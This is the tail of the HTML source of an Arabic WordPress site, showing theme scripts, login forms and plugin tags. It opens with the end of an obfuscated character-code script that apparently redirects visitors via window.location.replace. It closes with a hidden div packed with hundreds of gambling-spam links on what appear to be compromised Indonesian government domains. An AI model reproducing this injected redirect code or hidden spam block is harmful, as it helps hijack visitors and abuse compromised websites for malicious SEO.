,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-7","boxed":"out-full-width"},"ajax_url":"https:\/\/emktiv.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0644\u062a\u0628\u0648\u064a\u0628","tabs_more":"\u0627\u0636\u063a\u0637 \u0644\u0644\u0645\u0632\u064a\u062f","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/emktiv.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u0645\u0642\u0627\u0644\u0627\u062a<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u062a\u0635\u0646\u064a\u0641\u0627\u062a<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0648\u0633\u0648\u0645<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://emktiv.com">
							<input type="search" class="search-field"
							       placeholder="....ابحث"
							       value="" name="s"
							       title="ابحث عن"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_38947_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://emktiv.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_38947_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_38947_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://emktiv.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Femktiv.com%2Fcategory%2F%25D8%25A7%25D9%2584%25D8%25AA%25D8%25AC%25D8%25A7%25D8%25B1%25D8%25A9-%25D8%25A7%25D9%2584%25D8%25A5%25D9%2584%25D9%2583%25D8%25AA%25D8%25B1%25D9%2588%25D9%2586%25D9%258A%25D8%25A9%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_38947_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://emktiv.com/category/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-right"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_38947_lostpasswordform"
					      action="https://emktiv.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/emktiv.com\/wp-admin\/admin-ajax.php","nonce":"aaa37fb917"};
/* ]]> */
</script>
<script type="text/javascript" src="https://emktiv.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.5" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://emktiv.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.engagebay.com?ver=6.4.3" id="main-js-js"></script>
<script type="text/javascript" id="tracking-js-js-extra">
/* <![CDATA[ */
var engagebay_vars = {"js_api":"so45q5nqe1bn5uv7nlq99ie6ub","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://emktiv.com/wp-content/plugins/engagebay-landing-page-builder/js/tracking.js?ver=6.4.3" id="tracking-js-js"></script>
<script type="text/javascript" async="async" src="https://emktiv.com/wp-content/bs-booster-cache/42093019dfb7c0598c12035b0d95ffb7.js?ver=6.4.3" id="bs-booster-js"></script>

<div class="container" style="z-index: -1000; max-height: 2px;overflow: auto;background-color: transparent;">
<ul>
<li><a href="https://e-arsip.batubarakab.go.id/backup/surgawin.html">surgawin</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/bimabet.html">bimabet</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/ringbet88.html">ringbet88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/grabwin.html">grabwin</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/sins88.html">sins88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/indokasino.html">indokasino</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/pragmatic88.html">pragmatic88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/slotlions88.html">slotlions88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/bos138.html">bos138</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/3dbet.html">3dbet</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/bonanzaslot88.html">bonanzaslot88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/rmk828.html">rmk828</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/kongslot88.html">kongslot88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/madu303.html">madu303</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/rajazeus.html">rajazeus</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/tokyo88.html">tokyo88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/jandaslot88.html">jandaslot88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/homebet88.html">homebet88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/dragon222.html">dragon222</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/dewasloto.html">dewasloto</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/selamatjudi.html">selamatjudi</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/hoki88jp.html">hoki88jp</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/win88.html">win88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/api777.html">api777</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/olympus88.html">olympus88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/pragmaticid.html">pragmaticid</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/tanganjudi.html">tanganjudi</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/janjigacor.html">janjigacor</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/petir88.html">petir88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/bonafit88.html">bonafit88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/gacor88jp.html">gacor88jp</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/bonanza88.html">bonanza88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/sboslot138.html">sboslot138</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/happybet188.html">happybet188</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/master138.html">master138</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/raja328.html">raja328</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/ceriabet.html">ceriabet</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/betwin188.html">betwin188</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/kaisarjp.html">kaisarjp</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/menangmenang.html">menangmenang</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/mantap303.html">mantap303</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/nagatop.html">nagatop</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/matahitam.html">matahitam</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/happyjudi.html">happyjudi</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/juragan88.html">juragan88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/btv168.html">btv168</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/gacor89.html">gacor89</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/grandbet88.html">grandbet88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/jingga888.html">jingga888</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/mesinkoin.html">mesinkoin</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/babawin.html">babawin</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/dagangjudi77.html">dagangjudi77</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/momoslots.html">momoslots</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/asiaslot777.html">asiaslot777</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/rajaolympus.html">rajaolympus</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/janjislot.html">janjislot</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/trisula88.html">trisula88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/rajaslotjp.html">rajaslotjp</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/airbet88.html">airbet88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/jitu77.html">jitu77</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/pondok777.html">pondok777</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/koislot88.html">koislot88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/slot95.html">slot95</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/taruhan77.html">taruhan77</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/maxwin88.html">maxwin88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/gadunslot.html">gadunslot</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/opus777.html">opus777</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/skybet88.html">skybet88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/magospin.html">magospin</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/dewa787.html">dewa787</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/mbcslot88.html">mbcslot88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/dewa89.html">dewa89</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/sb138.html">sb138</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/citibet88.html">citibet88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/dutaslot.html">dutaslot</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/inaslot88.html">inaslot88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/whiteslots.html">hislot88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/whiteslots.html">whiteslots</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/bigsloto.html">bigsloto</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/icbet88.html">icbet88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/ionslot.html">ionslot</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/babehslot.html">babehslot</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/galaxyslot88.html">galaxyslot88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/ligabanteng.html">ligabanteng</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/bejo88.html">bejo88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/winning369.html">winning369</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/big777.html">big777</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/inajp.html">inajp</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/javaslot88.html">javaslot88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/topslot88.html">topslot88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/qqstar88.html">qqstar88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/asiahoki77.html">asiahoki77</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/tempur88.html">tempur88</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/liveslot99.html">liveslot99</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/lumbungslot138.html">lumbungslot138</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/rajasloto.html">rajasloto</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/bibit168.html">bibit168</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/838win.html">838win</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/Hore55.html">Hore55</a></li>
<li><a href="https://e-arsip.batubarakab.go.id/backup/Hoye55.html">Hoye55</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/surgawin.html">surgawin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bimabet.html">bimabet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ringbet88.html">ringbet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/grabwin.html">grabwin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sins88.html">sins88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/indokasino.html">indokasino</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pragmatic88.html">pragmatic88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slotlions88.html">slotlions88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bos138.html">bos138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/3dbet.html">3dbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bonanzaslot88.html">bonanzaslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rmk828.html">rmk828</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kongslot88.html">kongslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/madu303.html">madu303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rajazeus.html">rajazeus</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tokyo88.html">tokyo88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jandaslot88.html">jandaslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/homebet88.html">homebet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dragon222.html">dragon222</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewasloto.html">dewasloto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/selamatjudi.html">selamatjudi</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hoki88jp.html">hoki88jp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/win88.html">win88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/api777.html">api777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/olympus88.html">olympus88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pragmaticid.html">pragmaticid</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tanganjudi.html">tanganjudi</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/janjigacor.html">janjigacor</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/petir88.html">petir88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bonafit88.html">bonafit88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gacor88jp.html">gacor88jp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bonanza88jp.html">bonanza88jp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sboslot138.html">sboslot138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/happybet188.html">happybet188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/master138.html">master138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/raja328.html">raja328</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ceriabet.html">ceriabet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/betwin188.html">betwin188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kaisarjp.html">kaisarjp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/menangmenang.html">menangmenang</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mantap303.html">mantap303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nagatop.html">nagatop</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/matahitam.html">matahitam</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/happyjudi.html">happyjudi</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/juragan88.html">juragan88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/btv168.html">btv168</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gacor89.html">gacor89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/grandbet88.html">grandbet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jingga888.html">jingga888</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mesinkoin.html">mesinkoin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/babawin.html">babawin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dagangjudi77.html">dagangjudi77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/momoslots.html">momoslots</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asiaslot777.html">asiaslot777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rajaolympus.html">rajaolympus</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/janjislot.html">janjislot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/trisula88.html">trisula88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rajaslotjp.html">rajaslotjp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/airbet88.html">airbet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jitu77.html">jitu77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pondok777.html">pondok777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/koislot88.html">koislot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slot95.html">slot95</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/taruhan77.html">taruhan77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/maxwin88.html">maxwin88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gadunslot.html">gadunslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/opus777.html">opus777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/skybet88.html">skybet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/magospin.html">magospin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewa787.html">dewa787</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mbcslot88.html">mbcslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewa89.html">dewa89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sb138.html">sb138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/citibet88.html">citibet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dutaslot.html">dutaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/inaslot88.html">inaslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hislot88.html">hislot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/whiteslots.html">whiteslots</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bigsloto.html">bigsloto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/icbet88.html">icbet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ionslot.html">ionslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/babehslot.html">babehslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/galaxyslot88.html">galaxyslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ligabanteng.html">ligabanteng</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bejo88.html">bejo88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/winning369.html">winning369</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/big777.html">big777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/inajp.html">inajp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/javaslot88.html">javaslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/topslot88.html">topslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/qqstar88.html">qqstar88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asiahoki77.html">asiahoki77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tempur88.html">tempur88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/liveslot99.html">liveslot99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lumbungslot138.html">lumbungslot138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rajasloto.html">rajasloto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bibit168.html">bibit168</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/838win.html">838win</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hore55.html">hore55</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hoye55.html">hoye55</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asianslot88.html">asianslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewabandar.html">dewabandar</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dogelexus.html">dogelexus</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/revo999.html">revo999</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewata88.html">dewata88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bonaslot.html">bonaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ajaib88.html">ajaib88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gilaslot88.html">gilaslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/planet77.html">planet77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/zoom188.html">zoom188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/aob633.html">aob633</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/crownslot88.html">crownslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pasjackpot.html">pasjackpot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/qq289.html">qq289</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/totoslot777.html">totoslot777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kusumabet.html">kusumabet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bandar211.html">bandar211</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lapakvip.html">lapakvip</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/citra77.html">citra77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ligabetwin.html">ligabetwin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/surgaslot777.html">surgaslot777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mayorqq.html">mayorqq</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/betaja88.html">betaja88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/infinitys88.html">infinitys88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ns2121.html">ns2121</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/herospin88.html">herospin88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/wayang88.html">wayang88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mars77.html">mars77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bling88.html">bling88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/romanobet.html">romanobet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/playbet88.html">playbet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gocap4d.html">gocap4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/maxwin77.html">maxwin77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/premium303.html">premium303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/cakrabet.html">cakrabet</a></li>
